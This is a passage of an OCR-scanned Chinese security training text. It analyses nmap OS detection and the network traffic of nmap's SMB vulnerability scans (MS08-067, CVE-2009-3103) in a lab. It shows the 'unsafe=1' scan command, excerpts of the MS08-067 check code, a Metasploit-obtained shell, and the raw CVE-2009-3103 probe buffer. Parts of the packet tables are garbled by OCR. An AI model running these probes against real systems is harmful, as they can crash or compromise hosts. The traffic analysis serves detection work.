

图 3-4-14

#### 0x03 操作系统的探测

NMAP 进行操作系统的探测主要用到的是 OS 探测模块,使用 TCP/IP 协议栈指纹来识别不 同的操作系统和设备。Nmap 内部包含了 2600 多种已知操作系统的指纹特征, 根据扫描返 回的数据包生成一份系统指纹,将探测生成的指纹与 nmap-os-db 中指纹进行对比, 查找 匹配的操作系统。如果无法匹配,则以概率形式列举出可能的系统。

第 168 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

如: 192.168.1.50 对 192.168.1.90 进行操作系统的扫描探测。首先发起 Ping 请求,确认

## 主机是否存在。

进行端口扫描。



drops.wooyun.org

# 发起 ARP 请求,获取主机 MAC 地址。



图 3-4-15

# Dport Protocol Time BJ Destinatio 002 192.168.1<br>135 192.168.1 135 TCP 192.16  $-135$  [SYN] 192.168.1.9 443 TO  $-28, 15,50$  $168.1.5$ 192.168.1.9 110 TC  $-28$  15:59 Frame 2123: 220 bytes on wire (1760 bits), 220 bytes captured  $\rightarrow$  Ethernet II; Src: LcfcHefe-42:84:59 (S8:f7:28:42:84:59), Dst: \ightleform: II; Src: LcfcHefe-42:84:59 (192.168.1.50) = Internet Control Message Protocol  $\begin{array}{cccccccc} 0000 & 00 & 00 & 00 & 29 & 59 & 8f & 48 & 68 & f7 & 28 & 42 & 84 & 59 & 08 & 00 & 45 & 00 \\ 0010 & 00 & 56 & 70 & 196 & 90 & 69 & 40 & 010 & 85 & 94 & 60 & 91 & 82 & 50 & 48 \\ 0000 & 00 & 56 & 00 & 59 & 60 & 69 & 40 & 01 & 52 & 64 & 64 & 01 & 32 & 50 & 50 \\ 0000$

图 3-4-16

# 根据综合扫描情况,判断操作系统类型。



图 3-4-17

0x04 漏洞扫描

操作系统癿漏洞探测种类征多,本文针对"smb-check-vulns"参数就 MS08-067、

CVE2009-3103、MS06-025、MS07-029 四个漏洞扫描行为迕行分枂。

攻击主机:192.168.1.200(Win7),目标主机:192.168.1.40(WinServer 03);

Nmap 扫描命令: nmap --script=smb-check-vulns.nse --script-args=unsafe=1

192.168.1.40。



图 3-4-18

第 170 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 1、端口扫描



# 漏洞扫描前,开始对目标主机进行端口扫描。

图 3-4-19

# 2、SMB 协议简单分枂

由于这几个漏洞多针对 SMB 服务,下面我们简单了解一下 NAMP 扫描行为中的 SMB 命令。

SMB Command: Negotiate Protocol (0x72): SMB 协议磋商

SMB Command: Session Setup AndX(0x73):建立会话,用户登录

SMB Command: Tree Connect AndX (0x75):遍历共享文件夹癿目录及文件

SMB Command: NT Create AndX (0xa2): 打开文件,获取文件名,获得读取文件的总长

# 度

SMB Command: Write AndX (0x2f): 写入文件, 获得写入的文件内容

SMB Command:Read AndX(0x2e): 读取文件, 获得读取文件内容

SMB Command: Tree Disconnect(0x71): 客户端断开

SMB Command: Logoff AndX(0x74): 退出登录

|             | Lenath Source        | Destination<br>Sport  | Dport Protocol Time BJ |                                 |                                                           |
|-------------|----------------------|-----------------------|------------------------|---------------------------------|-----------------------------------------------------------|
| 2205        | 60 192.168.1.200     | 25895 192.168.1.40    | 445 TCP                | 2015-09-07 07:10:43.327112      | 25895-445 [ACK] Seq=1 Ack=1 Win=65700 Len=0               |
| 2206        | 107 192, 168, 1, 200 | 25895 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.337080      | Negotiate Protocol Request                                |
| 2207        | 143 192.168.1.40     | 445 192, 168, 1, 200  | 25895 SMB              | 2015-09-07 07:10:43.337740      | Negotiate Protocol Response                               |
| 2208        | 169 192.168.1.200    | 25895 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.338404      | Session Setup AndX Request, NTLMSSP_NEGOTIATE             |
| 2209        | 391 192.168.1.40     | 445 192.168.1.200     | 25895 SMB              | 2015-09-07 07:10:43.338663      | Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: S  |
| 2210        | 226 192.168.1.200    | 25895 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.339777      | Session Setup AndX Request, NTLMSSP_AUTH, User: \         |
| 2211        | 165 192.168.1.40     | 445 192.168.1.200     | 25895 SMB              | 2015-09-07 07:10:43.340162      | Session Setup AndX Response                               |
| 2212        | 112 192, 168, 1, 200 | 25895 192, 168, 1, 40 | 445 SMB                | 2015-09-07 07:10:43.340647      | Tree Connect AndX Request, Path: IPCS                     |
| 2213        | 104 192.168.1.40     | 445 192.168.1.200     | 25895 SMB              | 2015-09-07 07:10:43.340736      | Tree Connect AndX Response                                |
| 2214        | 149 192.168.1.200    | 25895 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.341217      | NT Create AndX Request, Path: \srvsvc                     |
| 2215        | 93 192.168.1.40      | 445 192, 168, 1, 200  | 25895 SMB              | 2015-09-07 07:10:43.341239      | NT Create AndX Response, FID: 0x0000, Error: STATUS ACCE  |
| 2216        | 93 192.168.1.200     | 25895 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.341752      | Tree Disconnect Request                                   |
| 2217        | 93 192.168.1.40      | 445 192, 168, 1, 200  | 25895 SMB              | 2015-09-07 07:10:43.341767      | Tree Disconnect Response                                  |
| 2218        | 97 192.168.1.200     | 25895 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.342146      | Logoff AndX Request                                       |
| 2219        | 97 192.168.1.40      | 445 192.168.1.200     | 25895 SMB              | 2015-09-07 07:10:43.342216      | Logoff Andx Response                                      |
| 2220        | 60 192.168.1.200     | 25895 192.168.1.40    | 445 TCP                | 2015-09-07 07:10:43.342469      | 25895-445 [FIN, ACK] Seq=576 Ack=709 Win=64992 Len=0      |
| 2221        | 54 192, 168, 1, 40   | 445 192.168.1.200     | 25895 TCP              | 2015-09-07 07:10:43.342514      | 445-25895 [FIN, ACK] 5eg=709 Ack=577 Win=64960 Len=0      |
| 2222        | 60 192.168.1.200     | 25895 192.168.1.40    | 445 TCP                | 2015-09-07 07:10:43.342602      | 25895-445 [ACK] Seg=577 Ack=710 Win=64992 Len=0           |
| 2223        | 66 192, 168, 1, 200  | 25896 192, 168, 1, 40 | 445 TCP                | 2015-09-07 07:10:43.342953      | 25896-445 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK   |
| 2224        | 66 192.168.1.40      | 445 192.168.1.200     | <b>25896 ТСР</b>       | 2015-09-07 07:10:43.342965      | 445-25896 [SYN, ACK] Seq=0 Ack=1 Win=16384 Len=0 MS5=146  |
| 2225        | 60 192.168.1.200     | 25896 192.168.1.40    | 445 TCP                | 2015-09-07 07:10:43.343036      | 25896-445 [ACK] Seq=1 Ack=1 Win=65700 Len=0               |
| 2226        | 107 192, 168, 1, 200 | 25896 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.352804      | Negotiate Protocol Request                                |
| 2227        | 143 192.168.1.40     | 445 192.168.1.200     | 25896 SMB              | 2015-09-07 07:10:43.353026      | Negotiate Protocol Response                               |
| 2228        | 169 192, 168, 1, 200 | 25896 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.353631      | Session Setup AndX Request, NTLMSSP_NEGOTIATE             |
| 2229        | 391 192.168.1.40     | 445 192.168.1 200     | 25896 SMB              | 2015-09-07 07:10:43.354011      | Session Setup AndX Response, NTLMSSP CHALLENGE, Error:    |
| 2230        | 226 192.168.1.200    | 25896 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.354839      | Session Setup AndX Request, NTLMSSP_AUTH, User:           |
| 2231        | 165 192.168.1.40     | 445 192.168.1.200     | 25896 SMB              | 2015-09-07 07:10:43.355171      | Session Setup AndX Response                               |
| 2232        | 112 192.168.1.200    | 25896 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.355742      | Tree Connect AndX Request, Path: IPCS                     |
| 2233        | 104 192.168.1.40     | 445 192, 168, 1, 200  | 25896 SMB              | 2015-09-07 07:10:43.355777      | Tree Connect AndX Response                                |
| 2234        | 152 192, 168, 1, 200 | 25896 192, 168, 1, 40 | 445 SMB                | 2015-09-07 07:10:43.356084      | NT Create AndX Request, Path: \DNSSERVER                  |
| 2235        | 93 192.168.1.40      | 445 192.168.1.200     | 25896 SMB              | 2015-09-07 07:10:43.356101      | NT Create AndX Response, FID: 0x0000, Error: STATUS ACCE  |
| 2236        | 93 192.168.1.200     | 25896 192.168.1.40    | 445 SMB                | 2015-09-07 07:10:43.356333      | Tree Disconnect Request                                   |
| 2237        | 93 192.168.1.40      | 445 192.168.1.200     | 25896 SMB              | 2015-09-07 07:10:43.356344      | Tree Disconnect Response                                  |
| <b>NAMA</b> |                      |                       |                        | ANIMALIA SEFFAR<br>m            |                                                           |
|             | work company         |                       |                        |                                 |                                                           |
|             | m                    |                       |                        | 68 f7 28 42 84 59 00 0c<br>0000 | 29 b2 00 16 08 00 45 00<br>h. (B.Y., ), Edrops.wooyun.org |
|             |                      |                       |                        |                                 |                                                           |

图 3-4-20

3、MS08-067 漏洞

# (1)MS08-067 漏洞扫描部分源码如下:

```
function check_ms08_067(host)
    if(nmap.registry.args.safe \sim = nil) then
         return true, NOTRUN
     end
     if(nmap.registry.args.unsafe == nil) then
         return true, NOTRUN
     end
     local status, smbstate
    local bind_result, netpathcompare_result
    -- Create the SMB session \\创建 SMB 会话
    status, smbstate = msrpc.start smb(host, "\\\\BROWSER")
    if(status == false) then
         return false, smbstate
     end
     -- Bind to SRVSVC service
    status, bind_result = msrpc.bind(smbstate, msrpc.SRVSVC_UUID, msrpc.SRVSVC_VERSION,
nil)
    if(status == false) then
         msrpc.stop_smb(smbstate)
        return false, bind result
     end
     -- Call netpathcanonicalize
-- status, netpathcanonicalize result = msrpc.srvsvc netpathcanonicalize(smbstate, host.ip,
"\\a", "\\test\\")
     local path1 = "\\AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\\..\\n"
    local path2 = "\ln"
```
第 172 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

status, netpathcompare result = msrpc.srvsvc netpathcompare(smbstate, host.ip, path1,

path2, 1, 0)

-- Stop the SMB session

msrpc.stop\_smb(smbstate)

# (2)分枂

尝试打开"\\BROWSER"目录,下一包返回成功。

|              | Lengui source<br>IUI 124.100.1.200                                                                                                    | Sport Destination<br>$LJUUI$ $L2L$ , $LUU$ , $L_1+V$                                                                              |           | pport Protocol lime by<br>UPR LTP |                                                                      |                                                                                                    | 111112<br><b>NEUVLIALE FLUCULUI REQUESC</b>                                                                                                    |  |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| CUDE<br>2093 | 143 192, 168, 1, 40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | UPCPUS.UL.UL. IU IU-CUTLIUL<br>2015-09-07 07:10:38.265308                                                                        | Negotiate Protocol Response                                                                                                    |  |
| 2094         | 169 192, 168, 1, 200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38.266209                                                                                                    | Session Setup Andx Request, NTLMSSP_NEGOTIATE                                                                                                    |  |
| 2095         | 391 192.168.1.40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.266871                                                                                                    | Session Setup AndX Response, NTLMSSP_CHALLENGE, Error:                                                                                                    |  |
| 2096         | 283 192.168.1.200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38, 268475                                                                                                    | Session Setup AndX Request, NTLMSSP_AUTH, User: \quest                                                                                                    |  |
| 2097         | 93 192.168.1.40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.268799                                                                                                    | Session Setup AndX Response, Error: STATUS ACCOUNT DISA                                                                                                    |  |
| 2098         | 169 192.168.1.200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38.269491                                                                                                    | Session Setup AndX Request, NTLMSSP_NEGOTIATE                                                                                                    |  |
| 2099         | 391 192.168.1.40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.269553                                                                                                    | Session Setup AndX Response, NTLMSSP_CHALLENGE, Error:                                                                                                    |  |
| 2100         | 226 192.168.1.200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38.270423                                                                                                    | Session Setup AndX Request, NTLMSSP_AUTH, User: \                                                                                                    |  |
| 2101         | 165 192.168.1.40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.270674                                                                                                    | Session Setup AndX Response                                                                                                    |  |
| 2102         | 112 192, 168, 1, 200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38.271353                                                                                                    | Tree Connect AndX Request, Path: IPCS                                                                                                    |  |
| 2103         | 104 192, 168, 1, 40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.271590                                                                                                    | Tree Connect AndX Response                                                                                                    |  |
| 2104         | 151 192, 168, 1, 200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38.272144                                                                                                    | NT Create AndX Request, ETD: 0x4000, Path: \\BROWSER                                                                                                    |  |
| 2105         | 193 192, 168, 1, 40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.272213                                                                                                    | NT Create AndX Response, FID: 0x4000                                                                                                    |  |
| 2106         | 193 192, 168, 1, 200                                                                                                    | 25887 192.168.1.40                                                                                                    |           |                                   |                                                                      | 445 DCERPC 2015-09-07 07:10:38.272791                                                                                            | Bind: call_id: 1094795585, Fragment: Single, 1 context                                                                                                    |  |
| 2107         | 105 192, 168, 1, 40                                                                                                    | 445 192.168.1.200                                                                                                    | 25887 SMB |                                   |                                                                      | 2015-09-07 07:10:38.272808                                                                                                    | Write AndX Response, FID: 0x4000, 72 bytes                                                                                                    |  |
| 2108         | 117 192.168.1.200                                                                                                    | 25887 192.168.1.40                                                                                                    |           | 445 SMB                           |                                                                      | 2015-09-07 07:10:38.273355                                                                                                    | Read Andx Request, FID: 0x4000, 2048 bytes at offset 0                                                                                                    |  |
| $\epsilon$   |                                                                                                    |                                                                                                    |           |                                   |                                                                      | <b>ITE</b>                                                                                                    |                                                                                                    |  |
|              | Reserved: 00<br>Andxoffset: 0<br>Reserved: 00<br>File Name Len: 9<br>E Create Flags: 0x00000016<br>Root FID: 0x00000000<br>F Access Mask: 0x02000000<br>Allocation Size: 0<br>File Attributes: 0x00000000<br>E Create Options: 0x00000000<br>Impersonation: Impersonation (2)<br>E Security Flags: 0x01 | F Share Access: 0x00000007 SHARE READ SHARE WRITE SHARE DELETE<br>Disposition: Supersede (supersede existing file (if it exists)) |           |                                   | 0010<br>0020<br>0030<br>0040<br>0050<br>0060<br>0070<br>0080<br>0090 | 00 89 03 bb 40 00 40 06<br>3f 38 e3 e8 00 00 00 00<br>00 00 00 18 45 68 00 00<br>00 00 00 08 7a 2d 01 08<br>52 4f 57 53 45 52 00 | b <sub>2</sub> 73 c <sub>0</sub> a <sub>8</sub> 01 c <sub>8</sub> c <sub>0</sub> a <sub>8</sub><br>$\ldots$ , a, a, $\ldots$ ,<br>01 28 65 1f 01 bd 08 e9 4f 9e 62 fd a7 58 50 18<br>$(e, \ldots, 0, b, \ldots)$<br>00 5d ff 53 4d 42 a2 00<br>?81.5MB<br>00 00 00 00 00 00 00 00<br>$x_1, x_2 \in \mathbb{R}$<br>01 00 18 ff 00 00 00 00<br>$1.1.7 - 1.1$<br>.<br>00 00 00 00 00 00 02 00 00 00 01 0a 00 5c 5c 42<br>ROWSER. |  |
|              | Byte Count (BCC): 10<br>File Name: \\BROWSER                                                                                                    |                                                                                                    |           |                                   |                                                                      |                                                                                                    |                                                                                                    |  |
|              | m                                                                                                    |                                                                                                    |           |                                   |                                                                      |                                                                                                    | drops.wooyun.org                                                                                                    |  |
|              |                                                                                                    |                                                                                                    |           |                                   |                                                                      |                                                                                                    |                                                                                                    |  |

图 3-4-21

同时迓有其它尝试,均成功,综合刞断目标存在 MS08-067 漏洞。通过 Metasploit 迕行漏

洞验证, 成功溢出, 获取 Shell。

```
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C: \WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection specific DNS Suffix . :
   IP Address. . . . . . . . . . . . 192.168.1.40<br>Subnet Mask . . . . . . . . . . . . 255.255.255.0
   Default Gateway . . . . . . . . .
C: \WINDOWS\system32>
  □ 终端
```

```
图 3-4-22
```
第 173 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 4、CVE-2009-3103 漏洞

(1)CVE-2009-3103 漏洞扫描部分源码如下:

```
host = "IP ADDR", 445
buff = (
"\x00\x00\x00\x90" # Begin SMB header: Session message
"\xff\x53\x4d\x42" # Server Component: SMB
"\x72\x00\x00\x00" # Negociate Protocol
"\x00\x18\x53\xc8" # Operation 0x18 & sub 0xc853
"\x00\x26"# Process ID High: --> :) normal value should be "\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\xff\xff\xfe"
"\x00\x00\x00\x00\x00\x6d\x00\x02\x50\x43\x20\x4e\x45\x54"
"\x57\x4f\x52\x4b\x20\x50\x52\x4f\x47\x52\x41\x4d\x20\x31"
"\x2e\x30\x00\x02\x4c\x41\x4e\x4d\x41\x4e\x31\x2e\x30\x00"
"\x02\x57\x69\x6e\x64\x6f\x77\x73\x20\x66\x6f\x72\x20\x57"
"\x6f\x72\x6b\x67\x72\x6f\x75\x70\x73\x20\x33\x2e\x31\x61"
"\x00\x02\x4c\x4d\x31\x2e\x32\x58\x30\x30\x32\x00\x02\x4c"
"\x41\x4e\x4d\x41\x4e\x32\x2e\x31\x00\x02\x4e\x54\x20\x4c"
"\x4d\x20\x30\x2e\x31\x32\x00\x02\x53\x4d\x42\x20\x32\x2e"
"\x30\x30\x32\x00"
)
```
(2)分枂

十六讲制字符串"0x00000000 到 202e30303200" 请求, 通过 ASCII 编码可以看出是在

探测 NTLM 和 SMB 协议的版本。无响应,无此漏洞。

